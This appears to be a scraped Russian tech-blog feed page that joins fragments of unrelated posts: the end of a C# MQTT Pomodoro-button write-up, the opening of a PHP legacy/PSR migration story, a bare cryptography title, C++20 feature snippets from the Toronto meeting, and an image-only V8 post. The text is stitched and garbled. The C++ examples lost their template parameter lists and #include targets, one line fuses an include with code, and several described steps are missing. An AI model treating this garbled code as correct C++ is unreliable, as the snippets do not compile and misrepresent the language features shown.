}Чтож, ни один из этих нам не подходит, при чём даже формат пустого ивента не совсем подходит, хотелось бы передавать туда результат попытки подключиться. Создаём новый ивент, объявляем в нём филд и используем Smart Constructor для добавления конструктора с автоматической инициализацией филда.

Далее, пришлось пройтись по всем местам где что-то происходило с ивентом FirstRun и добавить подобные действия для нашего ивента RedButtonConnectionChanged.

Попутно пришлось добавить XML-документ с содержанимем нотификации и прописать путь к нему в ресурсы. Но, опять же, всё завелось без единой бряки. Вот что значит хорошая архитектура!

Окей, у нас есть pomodoroEngine, eventHub, пункт меню и нотификации, вроде бы всё что нужно, можно соединяться с MQTT и пробывать общаться с кнопкой. Для MQTT будем использовать самый гуглящийся клиент M2Mqtt:
PM> Install-Package M2MqttУ меня уже был простенький класс, для M2Mqtt, так что я его просто подключил и наслаждался ну-совсем-простым API:
public void Connect() {
mqtt = new MQTTClient("m10.cloudmqtt.com", 13633);
mqtt.Connect("%LOGIN%", "%PASSWORD%");
if (!mqtt.client.IsConnected) {
eventHub.Publish(new RedButtonConnectionChanged(false));
return;
}
eventHub.Publish(new RedButtonConnectionChanged(true));
mqtt.client.MqttMsgPublishReceived += onMsgReceived;
mqtt.Subscribe("esp");
}Добавить хэндлер можно с помощью Declare Method:

Осталось подписаться на TimerStarted и TimerStopped, и можно писать логику. А логика у меня в первом приближении получилась такая:

Тут можно много чего доработать, например, адекватно обработать ситуацию когда кнопка нажата во время перерыва, но это уже мелочи. А вот корпус уже куплен и скорее всего будет, осталось продырявить и скоммутировать. Дополнительной фичей получившегося девайса является то, что он сообщает коллегам когда вас можно отвлекать, а когда нельзя. А в остальном, довольно бесполезная штука :)
|
Метки: author Himura разработка для интернета вещей программирование микроконтроллеров visual studio c# блог компании devexpress coderush mqtt esp8266 micropython iot |
Опыт внедрения PSR стандартов в одном легаси проекте |
Всем привет!
В этой статье я хочу рассказать о своем опыте переезда на “отвечающую современным трендам” платформу в одном legacy проекте.
Все началось примерно год назад, когда меня перекинули в “старый” (для меня новый) отдел.
До этого я работал с Symfony/Laravel. Перейдя на проект с самописным фреймворком количество WTF просто зашкаливало, но со временем все оказалось не так и плохо.
Во-первых, проект работал. Во-вторых, применение шаблонов проектирования прослеживалось: был свой контейнер зависимостей, ActiveRecord и QueryBuilder.
Плюс, был дополнительный уровень абстракции над контейнером, логгером, работе с очередями и зачатки сервисного слоя(бизнес логика не зависела от HTTP слоя, кое-где логика была вынесена из контроллеров).
Далее я опишу те вещи, с которыми трудно было мириться:
Сам по себе логгер работал и хорошо. Но были жирные минусы:
|
Метки: author Fantyk php slim |
Криптоалгоритмы. Классификация с точки зрения количества ключей |
|
Метки: author den_golub математика криптография информационная безопасность алгоритмы it- стандарты криптографические алгоритмы карманный справочник вместо конспекта |
На шаг ближе к С++20. Итоги встречи в Торонто |

v += data;
v -= data;
v *= data;
v /= data;
#include
template
void compute_vector_fast(Container& v, const Data& data) {
std::cout << "fast\n";
// ...
}
template
void compute_vector_slow(Container& v, const Data& data) {
std::cout << "slow\n";
// ...
}
template
void compute_vector_optimal(Container& v, const Data& data) {
// ??? call `compute_vector_slow(v, data)` or `compute_vector_fast(v, data)` ???
}
#include
template
concept bool VectorOperations = requires(T& v, const Data& data) {
{ v += data } -> T&;
{ v -= data } -> T&;
{ v *= data } -> T&;
{ v /= data } -> T&;
};
template
requires VectorOperations
void compute_vector_optimal(Container& v, const Data& data) {
std::cout << "fast\n";
}
template
void compute_vector_optimal(Container& v, const Data& data) {
std::cout << "slow\n";
}
#include
#include v2 = get_some_values_and_delimiter();
// Необходимо найти число 42 и отсортировать все элементы, идущие после него:
auto it = ranges::find(v.begin(), ranges::unreachable{}, 42);
ranges::sort(++it, v.end());
}
#include
#include
#include
#include struct S {
unsigned x1:8 = 42;
unsigned x2:8 { 42 };
};
if constexpr (std::endian::native == std::endian::big) {
// big endian
} else if constexpr (std::endian::native == std::endian::little) {
// little endian
} else {
// mixed endian
}
struct foo { int a; int b; int c; };
foo b{.a = 1, .b = 2};
auto bar = [](Args&&... args) {
return foo(std::forward(args)...);
};
fmt::format("The answer is {}", 42);|
|
V8 под капотом |





































